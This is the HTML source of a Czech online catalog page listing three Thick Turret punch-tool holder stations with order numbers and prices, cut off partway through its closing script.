

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://katalog.nabytek-polak.cz/cs/m-430-system-thick-turret
body_size: 9321
content:
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Systém Thick Turret - POLAK CZ</title>

    <meta name="description" content="">
    <meta name="keywords" content="">

    <meta property="og:site_name" content="POLAK CZ">
    <meta property="og:url" content="https://katalog.nabytek-polak.cz/cs/m-430-system-thick-turret">

        <meta property="og:title" content="">
        <meta property="og:type" content="website">
        <meta property="og:description" content="">


	<link rel="preload" href="/font/ProximaNova-Bold.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/font/ProximaNova-Regular.woff2" as="font" type="font/woff2" crossorigin>

    <link rel="stylesheet" href="/assets/front/app.css?id=8c734e8f541b152bfa8a">

	<link rel="apple-touch-icon" sizes="180x180" href="/favicon/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png">
	<link rel="mask-icon" href="/favicon/safari-pinned-tab.svg" color="#da532c">
	<link rel="shortcut icon" href="/favicon.ico">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">

	<meta name="google-site-verification" content="WUnruy-7yXlGLbLG01k6Z96EjTD3nfDfBF9xb1Zv-Po">

	<!-- Google Tag Manager -->


	<script>(function(w,d,s,l,i){ w[l]=w[l]||[];w[l].push({ 'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TCWTQQJR');</script>
	<!-- End Google Tag Manager -->

	<!-- SEEKY-->
	<script type="text/javascript">
		var _paq = _paq || [];
		_paq.push(['trackPageView']);
		_paq.push(['enableLinkTracking']);
		(function() {
			var u="//ifirmy.cz/pxstats/";
			_paq.push(['setTrackerUrl', u+'piwik.php']);
			_paq.push(['setSiteId', 7533]);
			var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
			g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
		})();
	</script>
	<!-- End SEEKY -->

	</head>

<body>

<div id="snippet--cookiesa">         
</div>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCWTQQJR"
					height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<noscript><p><img src="//ifirmy.cz/pxstats/piwik.php?idsite=7533" style="border:0;" alt=""></p></noscript>

<div class="w-KAT" id="app">

<header class="header header--top js--header">
	<div class="header__content --content --flex">
		<div class="header__top --flex-inline">
			<div class="header__logo --flex-inline">
				<a class="header__logo-link --hide-text" href="/">
					POLAK CZ
				</a>
				<div class="header__site">
					<strong class="header__site-title">
						E-poptávka nábytku
					</strong>

					<span class="header__site-subtitle">
						Dílenský nábytek
						<a class="header__site-subtitle-link"
						   href="//www.nabytek-polak.cz">
							POLAK CZ
						</a>
					</span>
				</div>
			</div>



			<div class="header__call --flex-inline --flex-centre-y">
				<a class="header__call-button icon icon--phone --hide-text" role="button" href="tel:+420731 655 620">
					Zavolejte nám
				</a>
				<div class="header__call-content">
					<a class="header__call-link" href="tel:+420731 655 620">
						+420 731 655 620
					</a>

					<span class="header__call-text">
						Po - Pá: 7 - 16 hod.
					</span>
				</div>
			</div>

			<div class="header__lang --flex-inline --flex-centre-y">


<div class="lang">

	<div class="lang__item-selected js--lang" role="button">
		<i class="lang__flag lang__flag--cs --hide-text">
			cs
		</i>
	</div>

	<ul class="lang__list --shadow">

			<li class="lang__item">

				<a class="lang__link --flex --flex-nowrap --flex-y-centre" role="button" title="catalog.workshop-furniture.com" href="//catalog.workshop-furniture.com">
					<i class="lang__flag lang__flag--en"></i>
					EN
				</a>
			</li>
			<li class="lang__item">

				<a class="lang__link --flex --flex-nowrap --flex-y-centre" role="button" title="katalog.werkstatt-mobel.de" href="//katalog.werkstatt-mobel.de">
					<i class="lang__flag lang__flag--de"></i>
					DE
				</a>
			</li>
			<li class="lang__item">

				<a class="lang__link --flex --flex-nowrap --flex-y-centre" role="button" title="katalog.nabytok-polak.sk" href="//katalog.nabytok-polak.sk">
					<i class="lang__flag lang__flag--sk"></i>
					SK
				</a>
			</li>
			<li class="lang__item">

				<a class="lang__link --flex --flex-nowrap --flex-y-centre" role="button" title="katalog.pohistvo-polak.si" href="//katalog.pohistvo-polak.si">
					<i class="lang__flag lang__flag--si"></i>
					SI
				</a>
			</li>

	</ul>

</div>
			</div>

		</div>
		<div class="header__bottom --flex-inline --flex-centre-y">
			<div class="header__menu">
<nav class="menu">

	<div class="menu__button js--menu-button" role="button" title="Menu">
            <span class="menu__icon">
			<span class="menu__icon-burger --hide-text">
				Menu
			</span>
		</span>
	</div>

    <div class="menu__content --flex --flex-centre js--menu-content">
        <ul class="menu__list --flex-inline">
                <li class="menu__item">
                    <a class="menu__link menu__link--toggler --link-rev" href="/cs/m-129-dilensky-nabytek">
                        Dílenský nábytek
                    </a>
                    <div class="menu__dropdown">
                        <ul class="menu__dropdown-list">
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-1108-specialni-nabidka-unikatni-sleva-40">
                                        Speciální nabídka - unikátní SLEVA 40%
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-120-zasuvkove-skrine">
                                        Zásuvkové skříně
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-118-dilenske-voziky">
                                        Dílenské vozíky
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-117-dilenske-stoly-a-ponky">
                                        Dílenské stoly  a ponky
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-121-delici-material-zasuvek">
                                        Dělící materiál  zásuvek
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-127-ergonomicka-pracoviste">
                                        Ergonomická  pracoviště
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-126-elektro-skrine">
                                        Elektro skříně
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-123-elektro-prislusenstvi">
                                        Elektro příslušenství
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-124-nc-program">
                                        NC program
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-122-pc-a-specialni-skrine">
                                        PC a speciální skříně
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-119-dilenske-a-vertikalni-skrine">
                                        Dílenské a vertikální skříně
                                    </a>
                                </li>
                        </ul>
                    </div>
                </li>
                <li class="menu__item">
                    <a class="menu__link menu__link--toggler --link-rev" href="/cs/m-130-vybaveni-saten">
                        Vybavení šaten
                    </a>
                    <div class="menu__dropdown">
                        <ul class="menu__dropdown-list">
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-116-satni-skrine">
                                        Šatní skříně
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-134-satni-lavice">
                                        Šatní lavice
                                    </a>
                                </li>
                                <li class="menu__dropdown-item">
                                    <a class="menu__dropdown-link" href="/cs/m-133-doplnky-a-prislusenstvi">
                                        Doplňky a příslušenství
                                    </a>
                                </li>
                        </ul>
                    </div>
                </li>
        </ul>

        <div class="header__search --flex-inline --flex-centre-y">
            <form action="/cs/m-430-system-thick-turret" method="post" id="frm-search">
                <input
                        data-use="typeahead"
                        placeholder="Co hledáte?"
                        class="header__search-input"
                        type="text" name="search_text" id="frm-search-search_text" required data-nette-rules='[{"op":":filled","msg":"Zadejte prosím alespoň dva znaky."},{"op":":minLength","msg":"Zadejte prosím alespoň dva znaky.","arg":2}]'>
                <button class="header__search-button icon icon--search --hide-text js--header-search">
                    Vyhledat
                </button>
            <input type="hidden" name="_do" value="search-submit"><!--[if IE]><input type=IEbug disabled style="display:none"><![endif]-->
</form>

        </div>



        <div class="header__search-toggle --flex-inline --flex-centre-y">
            <button class="header__search-toggle-button icon icon--search --hide-text js--header-search-toggle">
                Vyhledat
            </button>
        </div>

        <basket></basket>

    </div>
</nav>
			</div>
		</div>
	</div>


</header>


    <main class="main">
        <header class="main-header main-header--KAT-product-highlight">
            <div class="main-header__content --content --flex">
<nav class="nav --flex"><a class="nav__link" href="/cs">Úvod</a><a class="nav__link" href="/cs/m-129-dilensky-nabytek">Dílenský nábytek</a><a class="nav__link" href="/cs/m-124-nc-program">NC program</a><a class="nav__link" href="/cs/m-426-drzaky-derovacich-nastroju">Držáky děrovacích nástrojů</a><span class="nav__link nav__link--active">Systém Thick Turret</span></nav>
                <h1 class="main-header__title --w-12">
                    Systém Thick Turret
                </h1>
            </div>
        </header>

        <section class="section section--offset section--category --flex --flex-column" id="snippet--pagination_snippet">
            <div class="section__content --flex  --content --w-12">
                <span class="--w-12" style="position:relative; top: -160px" id="filter_anchor"></span>


                <div class="section__column section__column--sorting  section__column--start section__column--offset --flex --w-12 --w-m-8 --flex-m-column" >
                    <div class="--w-12 --flex">
<nav class="section__nav --w-12" >
    <a href="/cs/m-430-system-thick-turret?do=filter-sortingRecommended" class="section__nav-item section__nav-item--active ">
        Doporučujeme
    </a>
    <a href="/cs/m-430-system-thick-turret?do=filter-sortingMostBuy" class="section__nav-item ">
        Nejprodávanější
    </a>
    <a href="/cs/m-430-system-thick-turret?do=filter-sortingCheap" class="section__nav-item ">
        Od nejlevnějšího
    </a>
    <a href="/cs/m-430-system-thick-turret?do=filter-sortingExpensive" class="section__nav-item ">
        Od nejdražšího
    </a>
</nav>







                    </div>

                    <div class="--w-12 --flex">
<div class="product-item product-item--wide --w-12 --flex">
	<div class="--flex --flex-end-x --w-12 --w-show --w-s-hide">
	</div>
	<div class="product-item__info --w-12 --flex --flex-column --flex-s-row">
		<a class="product-item__figure --w-12 --w-s-3">
			<img src="/userfiles/product/middle/prd-1919-10.png" alt="Držák Thick Turret Stanice A kompletní NCW36TH1" class="product-item__img">
		</a>
		<div class="product-item__product-info --flex --w-12 --w-s-9 --flex-space">
			<div class="product-item__warehouse-info --w-12 --flex-column--reverse --flex-s-row">
				<div class="--flex --flex-s-row">
					<span class="product-item__product-number">Objednací číslo: NCW36TH1</span>
				</div>
				<div class="--flex --flex-end-x --w-hide --w-s-show">
				</div>
			</div>
			<a href="//katalog.nabytek-polak.cz/cs/p-1919-drzak-thick-turret-stanice-a-kompletni-ncw36th1" class="product-item__link">
				<h3 class="product-item__title">Držák Thick Turret Stanice A kompletní NCW36TH1</h3>
			</a>
			<div class="--flex --flex-space --flex-end">
				<div class="product-item__prices product-item__prices--category">
					<strong class="product-item__no-vat">836 &nbsp;Kč</strong>
					<span class="product-item__vat">1 012 &nbsp;Kč s DPH</span>
				</div>
				<a class="product-item__button"  href="//katalog.nabytek-polak.cz/cs/p-1919-drzak-thick-turret-stanice-a-kompletni-ncw36th1">
					<button class="button button--text button--arrow button--right">Detail</button>
				</a>
			</div>
		</div>
	</div>
</div><div class="product-item product-item--wide --w-12 --flex">
	<div class="--flex --flex-end-x --w-12 --w-show --w-s-hide">
	</div>
	<div class="product-item__info --w-12 --flex --flex-column --flex-s-row">
		<a class="product-item__figure --w-12 --w-s-3">
			<img src="/userfiles/product/middle/prd-1920-10.png" alt="Držák Thick Turret Stanice B kompletní NCW36TH2" class="product-item__img">
		</a>
		<div class="product-item__product-info --flex --w-12 --w-s-9 --flex-space">
			<div class="product-item__warehouse-info --w-12 --flex-column--reverse --flex-s-row">
				<div class="--flex --flex-s-row">
					<span class="product-item__product-number">Objednací číslo: NCW36TH2</span>
				</div>
				<div class="--flex --flex-end-x --w-hide --w-s-show">
				</div>
			</div>
			<a href="//katalog.nabytek-polak.cz/cs/p-1920-drzak-thick-turret-stanice-b-kompletni-ncw36th2" class="product-item__link">
				<h3 class="product-item__title">Držák Thick Turret Stanice B kompletní NCW36TH2</h3>
			</a>
			<div class="--flex --flex-space --flex-end">
				<div class="product-item__prices product-item__prices--category">
					<strong class="product-item__no-vat">836 &nbsp;Kč</strong>
					<span class="product-item__vat">1 012 &nbsp;Kč s DPH</span>
				</div>
				<a class="product-item__button"  href="//katalog.nabytek-polak.cz/cs/p-1920-drzak-thick-turret-stanice-b-kompletni-ncw36th2">
					<button class="button button--text button--arrow button--right">Detail</button>
				</a>
			</div>
		</div>
	</div>
</div><div class="product-item product-item--wide --w-12 --flex">
	<div class="--flex --flex-end-x --w-12 --w-show --w-s-hide">
	</div>
	<div class="product-item__info --w-12 --flex --flex-column --flex-s-row">
		<a class="product-item__figure --w-12 --w-s-3">
			<img src="/userfiles/product/middle/prd-1921-10.png" alt="Držák Thick Turret Stanice C kompletní NCW36TH3" class="product-item__img">
		</a>
		<div class="product-item__product-info --flex --w-12 --w-s-9 --flex-space">
			<div class="product-item__warehouse-info --w-12 --flex-column--reverse --flex-s-row">
				<div class="--flex --flex-s-row">
					<span class="product-item__product-number">Objednací číslo: NCW36TH3</span>
				</div>
				<div class="--flex --flex-end-x --w-hide --w-s-show">
				</div>
			</div>
			<a href="//katalog.nabytek-polak.cz/cs/p-1921-drzak-thick-turret-stanice-c-kompletni-ncw36th3" class="product-item__link">
				<h3 class="product-item__title">Držák Thick Turret Stanice C kompletní NCW36TH3</h3>
			</a>
			<div class="--flex --flex-space --flex-end">
				<div class="product-item__prices product-item__prices--category">
					<strong class="product-item__no-vat">836 &nbsp;Kč</strong>
					<span class="product-item__vat">1 012 &nbsp;Kč s DPH</span>
				</div>
				<a class="product-item__button"  href="//katalog.nabytek-polak.cz/cs/p-1921-drzak-thick-turret-stanice-c-kompletni-ncw36th3">
					<button class="button button--text button--arrow button--right">Detail</button>
				</a>
			</div>
		</div>
	</div>
</div>                        <div class="--w-12 --flex">

<nav class="pagination pagination--blog --flex --flex-centre-y">







</nav>
                        </div>
                    </div>
                </div>
                <div class="section__column section__column--filter --w-12 --w-m-4">
                    <p class="--text-right section__perex section__perex--category --w-12">
                        Zobrazeno 3 z 3
                    </p>
                    <div class="section__block --flex --w-12">

<div class="product__filter-button c-toggler button button--brand"
     data-target-el="#filterWrapper"
     data-display-type="block">Zobrazit filtraci</div>

<div class="configurator__list configurator__list--filter --w-12">


<form action="/cs/m-430-system-thick-turret" method="post" id="frm-filter-filter">


    <div class="product__filter-wrap" id="filterWrapper">

        <div class="configurator__group">
            <div class="configurator__header">
                <span class="configurator__header-label">Podle ceny</span>
            </div>
            <ul class="configurator__options">
                <li class="configurator__option configurator__option--slider">
                    <div class="configurator__slider-wrapper">
                        <div id="priceSlider" class="configurator__slider"></div>
                    </div>
                    <div class="--flex --flex-space">
                            <span class="configurator__slider-label"
                                  id="priceSlider-left">1011.56 &nbsp;Kč</span>
                        <span class="configurator__slider-label"
                              id="priceSlider-right">1012 &nbsp;Kč</span>
                    </div>
                </li>
            </ul>
        </div>






        <div class="configurator__group">
            <div class="configurator__header">
                <span class="configurator__header-label">Podle vlastností</span>
            </div>
            <ul class="configurator__options">
                <li class="configurator__option configurator__option--checkbox">
                    <label class="form__label form__label--checkbox --flex">
                        <input type="checkbox" class="form__input form__item--hidden onchange-submit" name="novinka" id="frm-filter-filter-novinka">
                        <span class="checkbox"></span>
                        <span class="configurator__option-label configurator__option-label--main">Novinka</span>&nbsp;
                        <span class="configurator__option-label">(0)</span>
                    </label>
                </li>
            </ul>
        </div>
    </div>

    <div class="hidden" style="display: none">
                <input type="text" name="price_min" class="onchange-submit" id="frm-filter-filter-price_min" value="1011.56">
                <input type="text" name="price_max" class="onchange-submit" id="frm-filter-filter-price_max" value="1012">
                <input type="hidden" name="slider_price_min" value="1011.56">
                <input type="hidden" name="slider_price_max" value="1012">
                <input type="text" name="width_min" class="onchange-submit" id="frm-filter-filter-width_min" value="550">
                <input type="text" name="width_max" class="onchange-submit" id="frm-filter-filter-width_max" value="550">
                <input type="hidden" name="slider_width_min" value="550">
                <input type="hidden" name="slider_width_max" value="550">
                <input type="text" name="deep_min" class="onchange-submit" id="frm-filter-filter-deep_min" value="142">
                <input type="text" name="deep_max" class="onchange-submit" id="frm-filter-filter-deep_max" value="142">
                <input type="hidden" name="slider_deep_min" value="142">
                <input type="hidden" name="slider_deep_max" value="142">
                <input type="text" name="height_min" class="onchange-submit" id="frm-filter-filter-height_min" value="0">
                <input type="text" name="height_max" class="onchange-submit" id="frm-filter-filter-height_max" value="0">
                <input type="hidden" name="slider_height_min" value="0">
                <input type="hidden" name="slider_height_max" value="0">

		<input type="hidden" name="ord" value="doporucene">
        <input type="submit" name="send" id="filter-submit-button">
    </div>
<input type="hidden" name="_do" value="filter-filter-submit"></form>
</div>
                    </div>
                </div>
            </div>
            <div class="main-header__content --content">
            </div>

        </section>
    </main>


<footer class="footer">
    <div class="footer__content --content --flex">


        <div class="footer__section --w-12 --w-s-6 --w-l-3">
            <h3 class="footer__title">
                Důležité odkazy
            </h3>
            <nav class="footer__menu">
                <ul class="footer__menu-list">
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-137-obchodni-podminky">
                                Obchodní podmínky
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-1044-informace-o-zpracovani-osobnich-udaju">
                                Informace o zpracování osobních údajů
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-801-zasady-zpracovani-souboru-cookies">
                                Zásady zpracování souborů cookies
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-138-zpusob-prodeje">
                                Způsob prodeje
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-23-obchodni-sit">
                                Obchodní síť
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-135-rozcestnik-katalog">
                                E-poptávka
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-2-kontakt">
                                Kontakty
                            </a>
                        </li>
                </ul>
            </nav>
        </div>


        <div class="footer__section --w-12 --w-s-6 --w-l-3">
            <h3 class="footer__title">
                Dílenský nábytek
            </h3>
            <nav class="footer__menu">
                <ul class="footer__menu-list">
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-21-produktove-rady">
                                Produktové řady
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-3-o-nas">
                                O nás
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-22-poradna">
                                Poradna
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-4-blog">
                                Blog
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-5-ke-stazeni">
                                Ke stažení
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="https://www.nabytek-polak.cz/userfiles/files/22112023143448-VNITRNI-OZNAMOVACI-SYSTEM-SPOLECNOSTI-POLAK-CZ-s.r.o.doc-verze-na-webove-stranky.pdf">
                                Vnitřní oznamovací systém
                            </a>
                        </li>
                        <li class="footer__menu-item">
                            <a class="footer__menu-link --link-rev" href="/cs/m-1105-showroom-skoleni">
                                Showroom &amp; školení
                            </a>
                        </li>
                </ul>
            </nav>
        </div>


        <div class="footer__section --w-12 --w-s-6 --w-l-3">
            <h3 class="footer__title">
                Sledujte nás
            </h3>

            <ul class="footer__social">
                <li class="footer__social-item">
                    <a class="footer__social-link footer__social-link--facebook icon icon--facebook"
                       href="https://www.facebook.com/polakcz.cz">
                        Facebook
                    </a>
                </li>
                <li class="footer__social-item">
                    <a class="footer__social-link footer__social-link--linkedin icon icon--linkedin"
                       href="https://www.linkedin.com/company/polak-cz-s-r-o-/mycompany/?viewAsMember=true">
                        Linkedin
                    </a>
                </li>
                <li class="footer__social-item">
                    <a class="footer__social-link footer__social-link--youtube icon icon--youtube"
                       href="https://www.youtube.com/channel/UCKmb51LCUh5OGn0RuwwxEoQ">
                        Youtube
                    </a>
                </li>
            </ul>

        </div>

        <div class="footer__section --w-12 --w-s-6 --w-l-3">
            <h3 class="footer__title">
                Potřebujete poradit?
            </h3>

            <div class="footer__contact-card">
<div class="contact-card">

	<div class="contact-card__box --flex-inline">

		<figure class="contact-card__figure contact-card__figure--logo icon icon--logo">
			<img class="contact-card__img" src="/userfiles/images/libor_krepela.jpg?123" alt="Libor Křepela"> 
		</figure>

		<div class="contact-card__content">

			<h2 class="contact-card__title">
				Libor Křepela
			</h2>

			<p>
				<a class="contact-card__link" href="tel:+420731 655 620">
					+420 731 655 620
				</a>
			</p>

			<p>
				<a class="contact-card__link --link-underline" href="/cdn-cgi/l/email-protection#e7888a8389a797888b868c849dc9849d">
					<span class="__cf_email__" data-cfemail="80efede4eec0f0efece1ebe3faaee3fa">[email&#160;protected]</span>
				</a>
			</p>

		</div>

	</div>

</div>
            </div>
        </div>

        <div class="footer__button-wrap footer__button-wrap--wide --w-12">


                <a
                        href="https://www.polakcz.cz/" role="button" class="footer__button footer__button--big button button--big button--arrow button--line button--right button--brand">
                    Rozcestník POLAK CZ
                    <span class="button__subtitle">
									www.polakcz.cz
					</span>
                </a>

                <a
                        href="https://www.haly-polak.cz/" role="button" class="footer__button footer__button--big button button--big button--arrow button--line button--right button--brand">
                    Montované haly
                    <span class="button__subtitle">
									www.haly-polak.cz
					</span>
                </a>

                <a
                        href="https://polakcz.cz/cs/m-5-volna-mista" role="button" class="footer__button footer__button--big button button--big button--arrow button--line button--right button--light">
                    Hledáte práci?
                    <span class="button__subtitle">
									Co zkusit kariéru u nás?
					</span>
                </a>
        </div>

        <div class="footer__signature --flex">
            <div class="footer__signature --flex">
                <div class="footer__copyright --w-12 --w-m-6">
                    Copyright 2026 POLAK CZ s.r.o., všechna práva vyhrazena
                </div>
                <div class="footer__author --w-12 --w-m-6">
                    	Grafický návrh <a class="footer__link --link-rev" href="http://www.kosnardesign.cz/">KošnarDesign.cz</a>
				a realizace <a class="footer__link --link-rev" href="https://www.czechgroup.cz/">
					CZECHGROUP.cz
				</a>
                </div>
            </div>
        </div>
    </div>
</footer>



    <div class="modal modal--gdpr" id="gdpr_modal">
        <div class="modal__overlay"></div>
        <div class="modal__container">
            <p>Zasláním formuláře souhlasíte s uchováváním osobních údajů v souladu s ustanovením § 5, odst. 2 zákona č.101/2000 Sb., o ochraně osobních údajů, ve znění pozdějších předpisů. Souhlasíte s tím, aby Vaše osobní údaje, které tímto poskytujete, byly zpracovány a vedeny v elektronické databázi, pouze pro účely výběrových řízení a maximálně po dobu 1 roku. Souhlas může být kdykoliv písemně nebo elektronicky odvolán.</p>
            <a href="#" data-modal-close class="modal__button button button--brand button--big">Rozumím</a>
        </div>
    </div>

</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    _currency = "CZK";
    _lang = "cs";
    _user = {"type":"B2C","discount":0,"lang":1};
    _info_hash = false;
	_info_modal_hash = "$2y$10$FbUZPCroViml7U9ta8g0zuCZyNb0fl0pSp06UoRTWdDSLhc.7q8lK";
    _customerType = "B2C";
    _t = {"JS_SHOW_ADMIN_PRODUCT_STOCKS":"1","JS_TRANSPORT_PAYMENT_VAT":"21","JS__EMAIL_INVALID":"E-mail nemá správnou hodnotu","JS_ADD_TO_BASKET":"Přidat do poptávky","JS_ADDRESS":"Ulice a č.p.:","JS_ADDRESSES_ARE_SAME":"Dodací adresa je stejná jako fakturační","JS_AGREE_WITH":"Odesláním souhlasíte s","JS_AND":"a","JS_BASKET_COMPANY":"Nemám IČO","JS_BASKET_GO_TO":"Přejít na poptávku","JS_CENTER_OF_DEALERS_MAP":"49.315433:14.162832","JS_CITY":"Město:","JS_CONFIG_CONFIRM_BUTTON_COLOR":"#38b56d","JS_CONFIG_CURRENCY":"&nbsp;Kč","JS_CONFIG_FREE":"zdarma","JS_CONFIG_ITEMS":"ks","JS_CONFIG_VAT":"s DPH","JS_CONTACT_AND_INVOICE_INFO":"Doplňte kontaktní a fakturační údaje","JS_COOKIE_BOX_ACCEPT":"Přijmout","JS_COOKIE_BOX_ACCEPT_ALL":"Přijmout vše","JS_DIC":"DIČ:","JS_DISTRIBUTORS_NOT_FOUND":"Vámi zvolený dodavatel nebyl nalezen v databázi","JS_DISTRIBUTORS_NOT_SELECTED":"Není vybrán dodavatel","JS_DISTRIBUTORS_SEND_EMAIL":"Napsat e-mail prodejci","JS_DOWNLOAD_HEADING":"Ke stažení","JS_EMAIL":"E-mail:","JS_EREQUEST_LABEL_FULL_PRICE":"Cena celkem","JS_EREQUEST_LABEL_NUMBER":"POČET","JS_EREQUEST_LABEL_PPC":"CENA ZA KUS","JS_EREQUEST_LABEL_PRICE":"CENA CELKEM","JS_EREQUEST_LABEL_PRODUCT":"PRODUKT","JS_EUR_CONFIG_CURRENCY":"&nbsp;&euro;","JS_EVENT_PRODUCT_BUTTON_NEXT":"Vybrat další produkty","JS_FIELD_REQUIRED":"Toto pole je povinné","JS_FINAL_PRICE_TEXT":"Celková cena:","JS_FORM_ITEM_REQUIRED_INFO":"Položky označené <span>*<\/span> jsou povinné","JS_ICO":"IČO:","JS_ITEMS_FOR":"Celkem za","JS_NAME_AND_SURNAME":"Vaše jméno a příjmení:","JS_NAME_OF_FIRM":"Název firmy:","JS_NOTE":"Přidejte případně poznámku k poptávce","JS_ORDER_BUTTON_BACKSHOP":"Zpět do eshopu","JS_ORDER_FINAL_ACCEPTED":"Poptávka přijata","JS_ORDER_FINAL_NUMBER":"Poptávka přijata","JS_PHONE_INVALID":"Tento telefon neodpovídá žádnému formátu","JS_PRODUCT_CODE_HEADING":"Objednací číslo","JS_PRODUCT_EAN":"EAN","JS_PRODUCT_LABEL_AMOUNT":"Množství","JS_PRODUCT_LABEL_FULL_PRICE":"Cena celkem","JS_PRODUCT_LABEL_PRICE_PER_PIECE":"Cena za kus","JS_PRODUCT_MANUFACTURE":"Výrobce","JS_SEND_ORDER_TO_DEALER":"Odeslat poptávku vybranému dodavateli","JS_SET_DEALER":"Vybrat dodavatele","JS_SIZE_UNIT":"mm","JS_TELEPHONE":"Telefon:","JS_WITH_GDPR":"<a class=\"form__link form__link--agree --link-underline skipAnimate\" href=\"#gdpr_modal\" 